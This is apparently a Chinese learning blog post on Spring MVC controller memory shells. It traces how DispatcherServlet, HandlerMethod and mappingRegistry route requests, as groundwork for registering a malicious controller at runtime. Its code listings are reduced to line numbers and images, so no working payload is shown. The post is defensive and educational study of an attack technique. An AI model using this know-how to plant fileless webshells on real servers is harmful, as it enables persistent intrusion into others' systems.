之前学了 tomcat 的几种类型的内存马,现在学一学研究了基于 Java 的常用 Web 框架 — SpringMvc,并实现了利用多种不同的技术手段,往内存中注入恶意 Webshell 代码的无文件攻击技术
一.基础知识
嘶我还没有花时间学习过 spring,先过一下几个名词
Spring spring 是一个 企业级 Java 应用开发的生态系统, 它的核心使命是: 简化 Java 企业级开发 ,解决传统 Java EE(现 Jakarta EE)的复杂性问题。
bean 在 Spring 中,构成你应用骨干、由 Spring IoC 容器管理的对象被称为豆子(beans)。bean 是一个由 Spring IoC 容器实例化、组装和管理的对象。
通俗来讲:
bean 是对象 bean 被 IoC 容器管理 Spring 应用主要是由一个个的 bean 构成的
ApplicationContext IOC:使用对象时候由主动 new 对象转换成由外部提供对象,此过程中对象的创建权由程序转移到 外部 ,这种思想叫做控制反转(IOC)
ApplicationContext:Spring Bean 容器; Controller 对象通常注册为单例 Bean 。
Spring 框架中,BeanFactory 接口是 Spring IoC 容器 的实际代表者。
从下面的接口继承关系图中可以看出,ApplicationContext 接口继承了 BeanFactory 接口,并通过继承其他接口进一步扩展了基本容器的功能。它负责实例化、定位、配置应用程序中的对象(bean)及建立这些对象间(beans)的依赖,所以 applicationContext 既是 Spring IOC 容器还是 bean 容器
tips:
我们在之前学习 tomcat 内存马的时候,用到的是 StandardContext,现在 spring 用到的是 webApplcationContext, applicationContext 继承了它,但注意哈这里的 app 可不是 tomcat 中的那个 app,它们就只是同名
1
2
3
4
5
BeanFactory ← 最顶层的IoC容器接口(基础功能)extends ApplicationContext ← 继承BeanFactory,增加企业级功能extends WebApplicationContext ← 继承ApplicationContext,增加Web功能
Spring MVC 先弄清楚:之前 tomcat 的内存马是在容器层面,现在研究的 controller 型内存马是在Spring 框架 层
Spring MVC 流程:

客户端发送 Request,DispatcherServlet(等同于 Controller 控制器),控制器接收到请求进行分发,获取 HandlerMapping 处理器映射器 ,HandlerMapping 会对 URL 进行解析,并将请求 转发 给对应的 Controller 来处理,Controller 处理就跟 Server、JavaBean 进行交互并返回一个视图 ModelAndView 对象,还是 DispatcherServlet 通过 ViewResolver 视图解析器,找到 ModelAndView 对象指定的视图对象,最后,视图对象负责渲染返回给客户端 。
然后具体看一下这几个:
DispatcherServlet :Tomcat 收到请求后,第一个调用的 Servlet,是整个 Spring MVC 的唯一入口
HandlerMapping : 根据 URL、HTTP 方法等条件定位 Controller 方法。它典型的实现 RequestMappingHandlerMapping,
HandlerMethod :controller 的内部组件, 封装了 bean + method + 参数解析信息(封装的这些东西在后面跟的过程中会重点分析);它是 Spring MVC 派发的核心对象。
HandlerMethodMapping : 是 Spring MVC 的核心路由映射组件,负责建立 URL 请求与 Controller 方法之间的”电话簿”关系,它可以理解为是 HandlerMaping 的具体实现。
1 2 3 4 5 6 extends RequestMappingInfo >extends AbstractHandlerMethodMapping <RequestMappingInfo>
然后后面的分析就会看到它的一个核心功能就是从 mappingRegistry 路由表中查询并返回 HandlerMethod。
相当于 tomcat 决定能不能接收到请求,spring MVC 决定接收到请求如何处理
二.controller 创建及注册分析
同样的道理,学习 controller 内存马先学习正常流程下 controller 的注册 ,最后实现在不修改配置文件和不使用注解的情况下在上下文环境中手动注册一个 controller
2.1 创建 https://start.aliyun.com/
用这个网站快速生成 spring boot 骨架
遵循 Spring 规范创建一个 controller
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
从上面代码可以看到@RequestMapping 是主路径配置,@GetMapping()主路径下的路径与方法绑定

然后启动自动生成的 main 主函数,访问 http://127.0.0.1:8080/api/index 成功创建
当访问 http://localhost:8080/index 时,请求经过以下关键步骤:
Servlet 容器层:请求先经过 Tomcat 内置容器的 Filter 链(如 WsFilter、RequestContextFilter)这里之前学 tonmcat 内存马的时候有分析过 Spring MVC 入口:进入 <font style="color:rgb(51, 51, 51);">D</font><font style="color:rgb(94, 102, 135);background-color:rgba(255, 255, 255, 0.8);">ispatcherServlet</font>控制器 请求分发: <font style="color:rgb(51, 51, 51);">Dispatche</font><font style="color:rgb(94, 102, 135);background-color:rgba(255, 255, 255, 0.8);">rServlet.doDispatch()</font> 方法负责请求分发,核心逻辑是找到匹配的 Controller 方法,很像之前学习 RMI 的服务端分发,这里是分发给对应的 controller 映射处理:通过 getHandler() 方法遍历 handlerMappings 列表,找到能处理 /api/index 路径的映射器 方法执行:调用匹配的 Controller 方法(FirstController.index()),返回响应结果
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
相当于 tomcat 决定能不能接收到请求,spring MVC 决定接收到请求如何处理

2.2 controller 获取调试分析 调试的时候先在配置中设置一下禁止反射优化,这样就能找到完整的调用栈了
按照正常获取的思路往前跟的 ,从这里开始跟着变量往前找,往回找 controller 等的赋值。网上看到其他文章有从启动时 注册加载 的角度下断点分析,但是太小白了对正常加载的逻辑流程并不熟悉自己定位不到具体的方法中。还是选择了比较直接的方法,就从我们的恶意方法被调用逆向分析。
后面的分析有顺着两个东西:一条是恶意方法 method,一条是 controller 实例化对象
先来看看获取 method 是怎么个事,跟进去具体的方法方便知道具体要控制的参数是谁
虽然我知道 method 是 controller 的内部组件 handlerMethod 封装的,但还是以一个不知道答案的角度去看看

它有很多的构造函数,我们就调试下断点,断到了这里 ,在这里进行赋值。所以锁定有两个参数的构造函数。
更巧的是 getBean 是继承的父类的方法,bean 也是在这个构造函数中赋值的,构造函数中的 handler 就是 bean

正常逻辑走到这里肯定是调用的时候传参呗,所以就往前找哪里有调用,在调用栈里面看到 HandlerMethod 的 createWithResolvedBean 方法里面有出现调用构造函数见下图,并且传入构造函数的参数都与该方法的实例化对象 this 有关,就是嵌套着 new 了,我们想去控制调用方法的这个对象和它的 bean 。所以就得接着往前看。
现在已经分析到 method,和 bean

调用栈接着往前看,来到 AbstractHandlerMethodMapping.getHandlerMethod 方法,这里就是基础知识说的那样从 mappingRegistry 路由表中查询并返回 HandlerMethod。在这里看到 lookHandlerMethod 返回路径对应的 handlerMethod,即上面的那个实例化对象,就调上面的方法createWithResolvedBean(),将方法和 bean 传参


在 lookupHandlerMethod()这个方法里面分析,从下图中看到 bestMatch 调用 getter 方法返回我们的目标 handlerMethod,然后在这个方法里面溯源接着往上找发现 bestMatch()和 matches 有关
先来看 matches,看完再看最后调用的方法


mappingRegistry 存储了所有已注册的 URL 映射,当调用方法 getMappingByDirectPath()查找到与请求路径 lookupPath 完全相等的路径映射(可以看到是 RequestMappingInfo 存储了 url 映射信息)给 directPathMatches 赋值使它不为空后,会调用 addMatchingMappings 方法检查请求头,请求方法是否匹配。将从 mappingRegistry 中获得的映射信息 mapping(RequestMappingInfo)和 registration(见下图三 )添加到 matches 列表
跟到这里,自然而然就想要找哪里有写入 mappingRegistry(AbstractHandlerMethodMapping)的调用,其实 mappingRegistry 是启动时先行加载好的,等到我们访问时就会像这样,从内存中匹配与请求一样的,然后再 add 添加
这里就明确了需要构造 mappingRegistry 中的 RequestMappingInfo 为我们恶意 url 映射信息,并且也看到了很多信息都进行了封装为一个新 match,再添加进去 match 中
然后再来看这个方法
